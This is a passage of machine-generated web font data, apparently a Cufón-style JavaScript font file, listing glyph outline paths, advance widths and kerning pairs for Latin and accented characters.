"\u0135":-1,",":7,".":7,"\u201c":14}},{"d":"100,-187v-11,6,-35,15,-32,-8v3,-26,20,-63,56,-60v-16,20,-31,40,-24,68xm81,-162v28,4,39,18,71,7r-4,23r-24,0v16,53,-25,104,-76,90v-10,8,-10,16,9,20v26,7,75,15,75,48v0,28,-29,56,-74,56v-51,0,-73,-29,-73,-50v0,-14,21,-30,39,-40v-14,-11,-9,-32,10,-40v-40,-25,-13,-122,47,-114xm102,-114v0,-15,-6,-30,-23,-30v-22,0,-38,25,-38,55v0,21,9,31,24,31v23,0,37,-27,37,-56xm63,63v40,0,60,-37,22,-51v-10,-4,-35,-10,-46,-12v-43,20,-29,63,24,63","w":145,"k":{"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"f":-24,"\u00df":-24,"g":-7,"\u011f":-7,"\u011d":-7,"\u0123":-7,"\u0121":-7,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-7,"w":-7,"\u0175":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"z":-8,"\u017e":-8,"\u017a":-8,"\u017c":-8,"j":-21,"\u0135":-21,",":3,".":3,"\u201c":-6}},{"d":"51,-163v17,-11,52,-14,69,2v8,-8,15,-17,22,-25v18,18,10,20,-10,41v14,23,8,68,-11,82v15,18,25,29,4,39v-3,-2,-10,-12,-21,-27v-18,12,-41,11,-59,3v-6,8,-33,39,-39,12v5,-5,14,-14,23,-24v-22,-27,-17,-67,6,-90v-6,-5,-27,-30,-4,-36v4,4,14,16,20,23xm116,-112v0,-24,-10,-42,-36,-42v-23,0,-41,22,-41,53v0,23,12,41,35,41v25,0,42,-20,42,-52"},{"d":"9,3v7,-42,22,-106,19,-159v35,-14,29,-7,25,53v24,-44,42,-71,71,-53v1,8,-6,21,-10,26v-4,-2,-8,-4,-12,-4v-10,0,-44,22,-61,119v-2,18,-15,16,-32,18","w":120,"k":{"\u00e6":6,"a":6,"d":6,"q":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"\u010f":6,"\u0111":6,"f":-7,"\u00df":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":5,"e":5,"o":5,"\u00f8":5,"\u0153":5,"\u00f0":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"\u0175":-5,"y":-6,"\u00fd":-6,"\u00ff":-6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"j":1,"\u0135":1,",":25,".":25,"\u00ab":5,"\u201c":-3,"?":-7,":":-11,";":-11,"\u00bb":-6,"-":8}},{"d":"28,-202v-5,-26,37,-25,60,-25v54,0,81,25,81,69v0,60,-51,82,-95,69v-3,-1,-10,-14,-7,-18v39,10,71,-5,71,-51v1,-35,-26,-54,-64,-48v-10,68,-20,137,-29,206v-7,1,-32,8,-29,-5v10,-62,20,-136,29,-199v-6,1,-13,2,-17,2","w":173,"k":{"\u00ec":3,"\u00ee":3,"\u00c6":17,"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":-4,"\u0160":-4,"\u015a":-4,"\u015e":-4,"\u015c":-4,"Y":5,"\u00dd":5,"\u0178":5,"Z":6,"\u017d":6,"\u0179":6,"\u017b":6,"A":17,"\u00c1":17,"\u00c2":17,"\u00c4":17,"\u00c0":17,"\u00c5":17,"\u00c3":17,"\u0102":17,"\u0100":17,"\u0104":17,"a":7,"d":7,"q":7,"\u00e6":7,"\u00e1":7,"\u00e2":7,"\u00e4":7,"\u00e0":7,"\u00e5":7,"\u00e3":7,"\u0103":7,"\u0101":7,"\u0105":7,"\u010f":7,"\u0111":7,"f":-5,"\u00df":-5,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ef":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"c":3,"e":3,"o":3,"\u00f8":3,"\u0153":3,"\u00f0":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-6,"w":-6,"\u0175":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,",":36,".":36,"\u00ab":2,":":-17,";":-17,"\u00bb":-10,"-":6}},{"d":"145,-230v26,0,49,7,59,16v-7,28,-30,5,-59,5v-60,0,-99,48,-99,107v0,60,46,101,107,84v9,-53,12,-75,12,-87v8,-2,18,-3,24,-3v5,0,6,2,5,7v-2,17,-8,54,-13,96v-82,28,-166,-3,-166,-95v0,-51,33,-130,130,-130xm137,-265v17,7,27,-41,44,-18v-6,25,-24,39,-47,39v-30,0,-50,-42,-19,-46v6,10,10,28,22,25","w":216,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,",":1,".":1}},{"d":"93,59v-1,21,-10,25,-36,28v-52,-6,-33,-63,2,-83v-37,1,-50,-24,-50,-59v0,-50,31,-107,86,-107v23,0,37,14,37,33v0,42,-56,58,-93,60v-4,26,4,52,28,51v24,0,40,-13,52,-26v13,19,-11,35,-26,42v-18,9,-40,31,-40,51v0,20,27,16,37,8v2,0,3,1,3,2xm90,-143v-23,0,-43,24,-49,55v48,-3,66,-21,66,-39v0,-9,-7,-16,-17,-16","w":144,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"72,-231r-17,125v23,-36,48,-56,75,-56v23,0,36,20,36,51v0,77,-64,143,-126,102v-7,31,-4,65,-17,82v-7,3,-16,5,-25,5v11,-59,32,-201,41,-265v5,-40,6,-47,6,-53v13,-2,31,-17,27,9xm118,-138v-22,-2,-68,44,-74,107v46,44,95,-15,92,-78v0,-18,-6,-29,-18,-29","w":179,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"f":-1,"\u00df":-1,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"j":-1,"\u0135":-1,",":7,".":7,"\u201c":14}},{"d":"14,-4r32,-220v13,-1,36,-9,27,14r-14,95r121,-113v9,0,30,1,19,12r-109,100v21,29,74,92,95,116v-19,3,-32,8,-48,-13r-78,-99r-15,112v-8,-1,-31,8,-30,-4xm78,21v12,-7,34,-15,32,9v-3,26,-20,62,-56,59v16,-21,31,-41,24,-68","w":199,"k":{"u":3,"B":4,"D":4,"P":4,"R":4,"\u00d0":4,"\u010e":4,"\u0110":4,"\u0154":4,"\u0158":4,"\u0156":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"\u0141":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u0114":4,"\u011a":4,"\u0116":4,"\u0112":4,"\u014a":4,"\u0118":4,"\u0126":4,"\u0124":4,"\u012c":4,"\u0132":4,"\u012a":4,"\u012e":4,"\u0128":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u013f":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0130":4,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"A":-6,"\u00c6":-6,"\u00c1":-6,"\u00c2":-6,"\u00c4":-6,"\u00c0":-6,"\u00c5":-6,"\u00c3":-6,"\u0102":-6,"\u0100":-6,"\u0104":-6,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":7,"e":7,"o":7,"\u00f8":7,"\u0153":7,"\u00f0":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"v":17,"w":17,"\u0175":17,"y":17,"\u00fd":17,"\u00ff":17,"j":1,"\u0135":1,",":-5,".":-5,"\u00ab":18,"\u00bb":1,"-":18}},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm102,-262v-14,11,-32,33,-47,15v20,-10,28,-36,55,-40v9,14,21,27,34,39v-16,18,-25,1,-42,-14","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"28,-201v-5,-26,42,-26,62,-26v46,0,71,23,71,60v0,32,-21,56,-53,67v10,11,46,78,63,100v-19,5,-32,6,-44,-15r-33,-58v-12,-21,-15,-21,-36,-20r-13,85v-1,16,-20,9,-32,10v10,-57,25,-155,32,-206v-6,1,-13,2,-17,3xm60,-112v40,2,72,-13,72,-53v0,-29,-25,-47,-59,-41xm77,-255v22,-13,58,-45,68,-12v1,3,-1,5,-5,6v-22,6,-46,17,-59,22v-3,-4,-12,-11,-4,-16","w":186,"k":{"\u00c6":-3,"B":3,"D":3,"P":3,"R":3,"\u00d0":3,"\u010e":3,"\u0110":3,"\u0154":3,"\u0158":3,"\u0156":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":14,"W":14,"\u0174":14,"Y":18,"\u00dd":18,"\u0178":18,"A":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":6,"n":6,"p":6,"r":6,"u":6,"\u0131":6,"\u00f1":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u014b":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"\u0138":6,"\u0149":6,"c":6,"e":6,"o":6,"\u00f8":6,"\u0153":6,"\u00f0":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"v":12,"w":12,"\u0175":12,"y":12,"\u00fd":12,"\u00ff":12,",":-3,".":-3,"\u00ab":12,"-":19}},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm33,-274v9,0,15,8,15,17v0,11,-8,18,-18,18v-9,0,-16,-6,-16,-17v0,-10,8,-18,19,-18xm76,-256v0,-9,7,-18,19,-18v9,0,14,7,14,16v0,11,-7,19,-17,19v-8,0,-16,-6,-16,-17","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm73,-207v0,-18,12,-32,33,-32v17,0,28,11,28,28v0,19,-14,32,-33,32v-16,0,-28,-10,-28,-28xm104,-225v-17,0,-19,32,-1,31v9,0,14,-8,14,-16v0,-9,-4,-15,-13,-15","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"74,-172v3,-26,15,-67,50,-66v-13,18,-23,48,-21,70v-9,6,-31,14,-29,-4xm72,-238v-13,19,-23,48,-21,70v-9,7,-29,14,-29,-4v0,-26,16,-67,50,-66","w":114,"k":{"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-5,"W":-5,"\u0174":-5,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":41,"\u00c6":41,"\u00c1":41,"\u00c2":41,"\u00c4":41,"\u00c0":41,"\u00c5":41,"\u00c3":41,"\u0102":41,"\u0100":41,"\u0104":41,"J":1,"\u0134":1,"a":23,"d":23,"q":23,"\u00e6":23,"\u00e1":23,"\u00e2":23,"\u00e4":23,"\u00e0":23,"\u00e5":23,"\u00e3":23,"\u0103":23,"\u0101":23,"\u0105":23,"\u010f":23,"\u0111":23,"f":2,"\u00df":2,"g":24,"\u011f":24,"\u011d":24,"\u0123":24,"\u0121":24,"c":22,"e":22,"o":22,"\u00f8":22,"\u